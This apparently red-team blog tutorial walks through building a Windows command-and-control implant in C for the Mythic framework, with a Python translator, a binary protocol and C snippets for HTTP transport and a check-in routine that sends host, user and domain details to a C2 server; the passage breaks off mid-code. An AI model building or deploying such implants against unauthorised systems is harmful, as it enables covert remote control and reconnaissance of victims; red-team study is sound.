How to create your own mythic agent in C
Table of Content
- Abstract
- Understand the framework
- Create our payload and translator
- Create communication diagram
- Crafting the agent’s architecture
- Implementing the communication
- Implementing the Check In
- Implementing our first command
- Writing the builder
- Writing your Dockerfile
- References
Abstract
When people take an interest on open source C2 framework, most of them encounter the Mythic Framework written by @its_a_feature_. The framework offers a fully implemented command and control platform. It is designed to facilitate a plug-n-play architecture where new agents, communication channels, and modifications can happen on the fly. The platform is designed to bring your own agent that will interface itself with it. The communications between the agents and the server are JSON based.
Therefore, when we want to implement an agent in a low level language like C/C++ that has no JSON library, we need to use what they call a “translator container” that will transform our messages from JSON to binary and vice versa.
A lot of people struggle in understanding how the framework works because it has a lot of components and containers, the documentation is very big (but very precise !), however the translator part is not very well documented and there are no examples of an agent using one. That’s why this blog post aims at demystifying the framework and at showing how to create an agent using a translator.
In this blog post, we will create a really basic agent in C which will be able to interact with our Mythic instance.
Understand the framework
Mythic
First, we need to understand how the framework works. Let’s take a look at the diagram supplied by the Mythic documentation.
 The only thing that we need to understand is that each component in the framework is a container. Therefore, if we want to add an agent or listener, we will also need to create a container that will be connected to Mythic.
Let’s start our Mythic instance
First, we will launch a Mythic server. We will simply follow the steps provided by the documentation.
git clone https://github.com/its-a-feature/Mythic.git
cd Mythic
sudo make
sudo mythic-cli start
Once the installation done, we can connect on the frontend of our Mythic instance on https://127.0.0.1:7443. (The credentials are stored in the file .env in mythic folder)

Once installed, our mythic server has no listener and no agent. So first, we need to install the HTTP listener provided by Mythic.
sudo ./mythic-cli install github https://github.com/MythicC2Profiles/httpWe can then see that we now have a new service HTTP running.

Now we have everything to start writing our own agent and translator.
Create our payload and translator
Create our Skeleton
Let’s begin by retrieving the example container provided by Mythic.
git clone https://github.com/MythicMeta/ExampleContainers.gitIn the repository, we have a lot of folders and files.

However, we will only need the folder Payload_Type and can therefore remove the other folders. We will also modify the config.json file to indicates that we will only use the folder Payload_Type.
{
        "exclude_payload_type": false,
        "exclude_c2_profiles": true,
        "exclude_documentation_payload": true,
        "exclude_documentation_c2": true,
        "exclude_agent_icons": true
}
In the Payload_Type folder, we have two folders python_services and go_services.
Each one implements the same services but one is written in golang and the other one in python. For this article, we will use python, so let’s delete the go_services folder, since we won’t actually use it.

Here we have multiple folders for multiple services. Since we only want to have only an agent and its translator, we will remove all the others folders to keep only basic_python_agent and translator.
To have our two services running with Mythic, we need to uncomment the import of the translator in the main.py file.
#from mywebhook.webhook import *
import mythic_container
import asyncio
import basic_python_agent
#import websocket.mythic.c2_functions.websocket
from translator.translator import *
#from my_logger import logger

mythic_container.mythic_service.start_and_run_forever()
In order to test if our skeleton works, we can launch the main.py with the RABBITMQ credentials (there are in the .env file at the root directory of our Mythic instance).
RABBITMQ_USER="mythic_user" RABBITMQ_PASSWORD="aTJLBJuZ49YpJMB1LoWgcQEcTKPb9k" python ./main.pySince we are in developpement mode, we won’t create our docker container now : we’ll do it once all the work is done.

After launching main.py, we can see that our services are correctly loaded by our Mythic instance.
For this blog post, we will have one container with the translator and our agent handler. However, it is possible to split the translator and the agent to make them run in their own container. It can be done by copying our skeleton and only keeping the import and folder corresponding to the wanted service.
Customise our skeleton
Agent side
When we look inside the basic_python_agent, we have 3 folders:
- agent_code: the folder will contain all the agent code that will be used when the server will compile an agent.
- agent_function: the folder will contain everything related to our agent but server side. It has one common
.pyfile which isbuilder.py. It is used to declare a class that will represent our agent and all the building steps to generate our agent. The folder also has one.pyfile for each command we want to have for our agent. We’ll have to create one of those later. - browser_script: this folder will contain
.jsfiles used if we want to customise some command behavior. (eg: having a beautiful view when performinglscommand). However we won’t use it for this blog post.
First, let’s pick a cool name for our agent: Ceos. So, we’ll rename our folder basic_python_agent.
The next thing to do is to remove all the content of the agent_code folder. Then, we will only keep the file builder.py inside of the agent_function folder. Lastly, we will remove all the content of the browser_script folder.
Now that we have removed all the unnecessary files/folders, we can start writing some code.
The first file that we need to modify is builder.py. This file is used to declare a class that will represent our agent and will declare the building process. Let’s modify the class to match our future agent and remove all the build function content. We will create the building process later in the blog post.
class CeosAgent(PayloadType):
    name = "Ceos"                                                     # Agent Name
    file_extension = "exe"                                            # Default file extension
    author = "@RedTeam_SNCF"                                          # Author
    supported_os = [SupportedOS.Windows]                              # OS Handled
    wrapper = False                                                   # If we want to use a wrapper like scarescrow
    wrapped_payloads = []                                             # If wrapper, list of wrapper payloads to use
    note = """Basic Implant in C"""                                   # Description
    supports_dynamic_loading = False                                  # Support of dynamic code loading
    c2_profiles = ["http"]                                            # Listener types
    mythic_encrypts = False                                           # is the encryption handled by Mythic
    translation_container = "CeosTranslator"                          # Translator service name
    build_parameters = [
        BuildParameter(
            name="output",
            parameter_type=BuildParameterType.ChooseOne,
            description="Choose output format",
            choices=["exe"],
            default_value="exe"
        )
    ]                                             # Array if we want custom parameters during build
    agent_path = pathlib.Path(".") / "ceos"                           # Path of Ceos
    agent_icon_path = agent_path / "agent_functions" / "ceos.png"     # Path of the icon
    agent_code_path = agent_path / "agent_code"                       # Path of the agent source code

    build_steps = [                                                   # Build steps
        BuildStep(step_name="Gathering Files", step_description="Making sure all commands have backing files on disk"),
        BuildStep(step_name="Configuring", step_description="Stamping in configuration values")
    ]

    async def build(self) -> BuildResponse:                             # Build function called when an agent is generated
        # this function gets called to create an instance of your payload
        resp = BuildResponse(status=BuildStatus.Success)
        # create the payload
        build_msg = ""

        return resp
Since we have modified our folder name, we also need to modify the import in the main.py file.
import ceos
#previously was import basic_python_agent
Now, if we restart our main.py, we can observe that our new agent is successfuly registered on Mythic.

Translator side
Now that we declared our agent, we will need to do the same for our translator. The translator is composed of a class that describe our translator and 3 functions:
generate_keysused to generate the encryption key if we want our translter to handle ittranslate_to_c2_formatused to modify the C2 message that will be sent to the agenttranslate_from_c2_formatused to to modify the agent message that will be received by the C2 server
So we just need to modify the class to make ours unique.
class CeosTranslator(TranslationContainer):
    name = "CeosTranslator"
    description = "Translator for Ceos agent"
    author = "@RedTeam_SNCF"

    async def generate_keys(self, inputMsg: TrGenerateEncryptionKeysMessage) -> TrGenerateEncryptionKeysMessageResponse:
        response = TrGenerateEncryptionKeysMessageResponse(Success=True)
        response.DecryptionKey = b""
        response.EncryptionKey = b""
        return response

    async def translate_to_c2_format(self, inputMsg: TrMythicC2ToCustomMessageFormatMessage) -> TrMythicC2ToCustomMessageFormatMessageResponse:
        response = TrMythicC2ToCustomMessageFormatMessageResponse(Success=True)
        response.Message = json.dumps(inputMsg.Message).encode()
        return response

    async def translate_from_c2_format(self, inputMsg: TrCustomMessageToMythicC2FormatMessage) -> TrCustomMessageToMythicC2FormatMessageResponse:
        response = TrCustomMessageToMythicC2FormatMessageResponse(Success=True)
        response.Message = json.loads(inputMsg.Message)
        return response
Now that we have modified our class, we can relaunch our main.py and observe that we have our translator loaded in our Mythic server.

Create communication diagram
Craft your own protocol
Since we do not want to create JSON in C/C++, we will need to create our own communication protocol which will be transformed into a JSON by our translator and vice versa. The simplest data type to use is a byte array. Now, we need to think about what sort of data we want:
Stringsthat can have a variable lengthWide Stringsbecause we work on a Windows systemByte ArrayRaw byte arrays used to send non printable data (eg: image)Numberswe will use UINT32 and UINT64 to represent numbersBytethat will be used to represent states (eg: boolean, status, etc.)
The protocol will consist of concatenation of our data. To store Numbers and Bytes it is pretty straightforward:
- For
UINT32, we will store the number on 4 bytes - For
UINT64, we will store the number on 8 bytes - For
Byte, we will store on 1 byte
However, when we want to store Strings, Wide Strings and Byte Arrays, we need to know the size of the data. If we use the same strategy as strlen, we will face false positives when encountering a NULL byte when the data is raw. Therefore, we will put the data length in front of the data which will help the parser to know how to extract the complete data. But when we know in advance the size of the data (eg: the UUID), we won’t put the length of the data to optimize the size.
Here a small representation of each data type and an example of how a packet will store 4 type of data:
- String: ABCDE
- Byte: 0
- UINT32: 4660
- Byte Array: 0x00deadbeef414243

Understand what Mythic wants
Now that we know how to transmit data, we need to look at how Mythic communicates. First, we will look at the messages sent when:
- the agent checks in
- the agent polls its tasks
- the agent sends a response
Check-in
Based on the documentation, when the agent wants to register on the server (check-in), it will send a json with all its information (eg: username, domain, etc.) which is appended to an UUID. The UUID is a generic UUID that is generated when an agent is built.
PayloadUUID
{
    "action": "checkin",               // required
    "uuid": "payload uuid",            // uuid of the payload - required
    "ips": ["127.0.0.1"],              // internal ip addresses - optional
    "os": "macOS 10.15",               // os version - optional
    "user": "its-a-feature",           // username of current user - optional
    "host": "spooky.local",            // hostname of the computer - optional
    "pid": 4444,                       // pid of the current process - optional
    "architecture": "x64",             // platform arch - optional
    "domain": "test",                  // domain of the host - optional
    "integrity_level": 3,              // integrity level of the process - optional
    "external_ip": "8.8.8.8",          // external ip if known - optional
    "encryption_key": "base64 of key", // encryption key - optional
    "decryption_key": "base64 of key", // decryption key - optional
    "process_name": "osascript",       // name of the current process - optional
}
If the check-in succeeds, the Mythic server responds:
PayloadUUID
{
    "action": "checkin",
    "id": "UUID", // new UUID for the agent to use
    "status": "success"
}
NB: if you want to use encryption, you need to encrypt only the JSON part et let the UUID in plaintext.
To transform our message to be compliant with our communication protocol, we will concatenate every information to create a byte array. Also, for the action, we will use a byte which will reprent the action to perform. (eg: Check-In => 0xF1)
|UUID|Action|UUID|NUMBER_OF_IPs|IP1_LENGTH|IP1|IP2_Length|IP2|OS_Length|OS|...
The Payload UUID is really needed when the Mythic server responds to the agent, therefore we can only keep the JSON part.
Since every message send by our agent will begin with the UUID and the action to perform, we can create a header in our protocol:
HEADER - Agent to C2
| Key | Key Len (bytes) | Type |
|---|---|---|
| UUID | 36 | Str (char*) |
| Action | 1 | UInt32 |
When the server responds to the agent, it will always start with the action. Then we can create the header:
HEADER - C2 to agent
| Key | Key Len (bytes) | Type |
|---|---|---|
| Action | 1 | Int32 |
We can now put in a table how our check-in will be like:
Checkin - Agent to C2
| Key | Key Len (bytes) | Type |
|---|---|---|
| UUID | 36 | Str (char*) |
| Nb of IP | 4 | Uint32 |
| IP | 4 * Nb of IP | Uint32 |
| Size OS | 4 | Uint32 |
| OS | Size OS | Str (char*) |
| Architecture | 1 | Int |
| Size Hostname | 4 | Uint32 |
| HostName | Size Hostname | Str (char*) |
| Size Username | 4 | Uint32 |
| Username | Size Username | Str (char*) |
| Size Domaine | 4 | Uint32 |
| Domaine | Size Domaine | Str (char*) |
| PID | 4 | Uint32 |
| Size ProcessN | 4 | Uint32 |
| Process Name | Size Process Name | Str (char*) |
| Size ExternIP | 4 | Uint32 |
| Extern IP | Size Extern IP | Str (char*) |
Checkin - C2 to Implant
| Key | Key Len (bytes) | Type |
|---|---|---|
| New UUID | 36 | Str (char*) |
| Status | 1 | Byte |
Get Tasking
By doing the same exercise for the action of retrieving a task:
Agent to C2
CallbackUUID //Header
{
    "action": "get_tasking", //Header
    "tasking_size": 1, //indicate the maximum number of tasks you want back
}
C2 to Agent
CallbackUUID //Header
{
    "action": "get_tasking", //Header
    "tasks": [
        {
            "command": "command name",
            "parameters": "command param string",
            "timestamp": 1578706611.324671, //timestamp provided to help with ordering
            "id": "task uuid",
        }
    ]
}
Get Tasking - Agent to C2
If we apply our same logic we obtain:
| Key | Key Len (bytes) | Type |
|---|---|---|
| Number tasks | 4 | Uint32 |
Get Tasking - C2 to Agent
| Key | Key Len (bytes) | Type |
|---|---|---|
| NumberOfTasks | 4 | Uint32 |
| Size Of Task1 | 4 | Uint32 |
| Task1 CMD | 1 | Int |
| Task1 UUID | 36 | Str (char*) |
| Task1 LenPara1 | 4 | Uint32 |
| Task1 Param1 | LenParam1 Task1 | Str(char*) |
Post Response
By following the same logic with the Post Response
Agent to C2
CallbackUUID
{
    "action": "post_response",
    "responses": [
        {
            "task_id": "uuid of task",
            ... response message (see below)
        },
        {
            "task_id": "uuid of task",
            ... response message (see below)
        }
    ],
}| Key | Key Len (bytes) | Type |
|---|---|---|
| Number Resp | 4 | Uint32 |
| UUID Resp 1 | 36 | Str (char*) |
| Size Output R1 | 4 | Uint32 |
| Output R1 | Size Output | Bytes |
| Status R1 | 1 | Int |
C2 to agent
CallbackUUID
{
    "action": "post_response",
    "responses": [
        {
            "task_id": UUID,
            "status": "success" or "error",
            "error": 'error message if it exists'
        }
    ],
}| Key | Key Len (bytes) | Type |
|---|---|---|
| Number Resp | 4 | Uint32 |
| Statut Resp1 | 1 | Int |
Crafting the agent’s architecture
Since we now know how our agent is supposed to communicate, let’s dive into C and see how we can architecture our code.
Project structure
We decided to structure our project this way :
- Ceos.c : The main code, responsible for the initialization of the config and the main loop of the agent ;
- Package.c & Parser.c : The data structures and functions used for transfer of data ;
- Transport.c : Implementing the transport layer (sending Packages and receiving Parsers) over HTTP ;
- Command.c : Responsible for the command logic ;
- Utils.c : Some functions useful for our code ;
- Checkin.c & Shell.c : The two functions we will be implementing for our agent.
Ceos configuration
Because one may need to personalize a lot of fields from the agent code (C2 hostname, port, proxy settings…), we made a very simple configuration file for our implant.
Our implant needs a UUID, and therefore we need to create a payload from the Mythic interface :

and grab the UUID from the payload config :

The Config.h file contains all the agent configuration. For instance :
#define initUUID "3d39a1b4-413e-4015-8690-f311c024a867"
#define hostname L"192.168.137.131"
#define endpoint L"data"
#define ssl FALSE
#define proxyenabled FALSE
#define proxyurl L""

#define useragent L""
#define httpmethod L"POST"
#define port 80
We then use all these defined values to set up our agent
//ceos.h

typedef struct
{
    PCHAR agentID; //UUID

    PWCHAR hostName;
    DWORD httpPort;
    PWCHAR endPoint;
    PWCHAR userAgent;
    PWCHAR httpMethod;

    BOOL isSSL;
    BOOL isProxyEnabled;
    PWCHAR proxyURL;


    UINT32 sleeptime;
} CONFIG_CEOS, * PCONFIG_CEOS;

extern PCONFIG_CEOS ceosConfig;
[...]

//ceos.c

CONFIG_CEOS* ceosConfig = (CONFIG_CEOS*)LocalAlloc(LPTR, sizeof(CONFIG_CEOS));
ceosConfig->agentID = (PCHAR)initUUID;
ceosConfig->hostName = (PWCHAR)hostname;
ceosConfig->httpPort = port;
ceosConfig->endPoint = (PWCHAR)endpoint;
ceosConfig->userAgent = (PWCHAR)useragent;
ceosConfig->httpMethod = (PWCHAR)httpmethod;
ceosConfig->isSSL = ssl;
ceosConfig->isProxyEnabled = proxyenabled;
ceosConfig->proxyURL = (PWCHAR)proxyurl;
ceosConfig->sleeptime = sleep_time;
Eventhough the configuration does not account for a lot at the moment, one may use and update this structure according to their needs and store complex objects within it.
Implementing the communication
Package and Parser
For the communication, we implemented a Package and Parser logic (similar to the one the Havoc agent implemented).
The Package is the structure used by the agent to send data to the C2 server, and the Parser is the object that the agent needs to parse to retrieve data from the C2 server. We will not explain how these objects works in great detail as the code is self-explainatory, but the principles for both structures are the same :
- Both structures have a buffer and a length ;
- One may add or retrieve an Int32, Int64, Byte, String/ByteArrays (with or without their sizes) to the buffer ;
- Adding or retrieving something to/from the buffer changes the length of the buffer. (Getting a Byte –> size = size - 1, adding a Byte –> size = size + 1)
Here are some code snippets to illustrate this :
typedef struct {
    PVOID buffer;
    SIZE_T length;
} Package, *PPackage;

BOOL addInt32(PPackage package, UINT32 value)
{
    package->buffer = LocalReAlloc(package->buffer, package->length + sizeof(UINT32), LMEM_MOVEABLE | LMEM_ZEROINIT);
    addInt32ToBuffer((PUCHAR)(package->buffer) + package->length, value);
    package->length += sizeof(UINT32); // Updating length

    return TRUE;
}

[...]

typedef struct
{
    PBYTE original;
    PBYTE buffer;
    SIZE_T length;
    SIZE_T originalLength;
} Parser, *PParser;

PBYTE getBytes(PParser parser, PSIZE_T size)
{
    SIZE_T length = 0;
    if (*size == 0) // Getting the size

    {
        length = getInt32(parser);
        *size = length;
    }
    else
        length = *size;

    PBYTE outData = (PBYTE)LocalAlloc(LPTR, length);
    memcpy(outData, parser->buffer, length);
    parser->buffer += length; // Updating buffer

    parser->length -= length; // Updating length

    return outData;
}
Transport
Since our POC is relatively simple and straightforward, we only decided to implement communication over HTTP. We did so with the WinHTTP API, and got inspired by an abudant number of examples available online.
However, we provided with a (yet simple) layer of abstraction in order to allow for other C2 channels to be implemented.
Parser* sendAndReceive(PBYTE data, SIZE_T size)
{

#ifdef HTTP_TRANSPORT
    return makeHTTPRequest(data, size);
#endif
// Add your own protocol here !


    return nullptr;
}
Also, Mythic needs to receive B64 data. Therefore, we have created a function that allows to encode and to send the packages.
PParser sendPackage(PPackage package)
{
	PCHAR packetToSend = b64Encode((const unsigned char*)package->buffer, package->length);
	SIZE_T sizePacketToSend = b64EncodedSize(package->length);

	PParser response = sendAndReceive((PBYTE)packetToSend, sizePacketToSend);

	if (!response)
	{
		packetToSend = nullptr;
		return nullptr;
	}

	return response;
}
To sumup, Mythic waits data in form B64(UUID + DATA_HANDLED_BY_TRANSLATOR)
Implementing the Check In
Our agent is now able to send HTTP requests to our C2 server, we now want it to checkin !
Check In - Agent side
For our agent to actually checkin, we need to send the C2 a bunch of information. The info is displayed in the diagram in this section…
We will not provide encryption and decryption keys since our agent does not support encryption. Apart from this, we will send most of the information as we can see on the next snippet :
PPackage checkin = newPackage(CHECKIN, TRUE);
addString(checkin, (PCHAR)ceosConfig->agentID, FALSE); // UUID

UINT32* tableOfIPs = getIPAddress(&numberOfIPs);

addInt32(checkin, numberOfIPs); // Number of IPs

for (UINT32 i=0 ; i< numberOfIPs; i++)
    addInt32(checkin, tableOfIPs[i]); // IP address


addString(checkin, getOsName(), TRUE); // OS

addByte(checkin, getArch()); // Arch

addString(checkin, getHostname(), TRUE); // Hostname

addString(checkin, getUserName(), TRUE); // Username

addWString(checkin, getDomain(), TRUE); // Domain

addInt32(checkin, GetCurrentProcessId()); // Current PID

addString(checkin, getCurrentProcName(), TRUE); // Current Process Name

addString(checkin, (PCHAR)"1.1.1.1", TRUE); // External IP


Parser* ResponseParser = sendPackage(checkin);
Check In - Translator side
To be sure we are facing a new checkin, the translator has to check if the first byte (the command ID) is the one of the checkin command (in our case 0xf1).
# Agent --> C2
async def translate_from_c2_format(self, inputMsg: TrCustomMessageToMythicC2FormatMessage) -> TrCustomMessageToMythicC2FormatMessageResponse:
    response = TrCustomMessageToMythicC2FormatMessageResponse(Success=True)
    data = inputMsg.Message
    if data[0] == commands["checkin"]["hex_code"]:
        response.Message = checkIn(data[1:])
We now need to create our checkin function, which will return the checkin data as JSON.
def getBytesWithSize(data): # Returns the data along with its size
    size = int.from_bytes(data[0:4])
    data = data[4:]
    return data[:size], data[size:]


def checkIn(data):

    # Retrieve UUID
    uuid = data[:36]
    data = data[36:]

    # Retrieve IPs
    numIPs = int.from_bytes(data[0:4])
    data = data[4:]
    i = 0
    IPs = []
    while i < numIPs:
        ip = data[:4]
        data = data[4:]
        addr = str(ipaddress.ip_address(ip))
        IPs.append(addr)
        i += 1

    # Retrieve OS
    targetOS, data = getBytesWithSize(data)

    [...]

    dataJson = {
            "action": "checkin",
            "ips": IPs,
            "os": targetOS.decode('cp850'),
            [...]
            "uuid": uuid.decode('cp850')
        }

    return dataJson
After checking in
After the C2 sucessfully checked our new agent in, Mythic will send the agent a new UUID. This UUID will have to be used by the agent to continue the communication with the C2 server.
We therefore need a small routine to change the UUID of our agent :
BOOL parseCheckin(PParser ResponseParser) {
    [...]
    SIZE_T sizeUuid = 36;
    PCHAR newUUID = getString(ResponseParser, &sizeUuid);
    setUUID(newUUID); // Mythic sends new UUID after checkin : need to update it

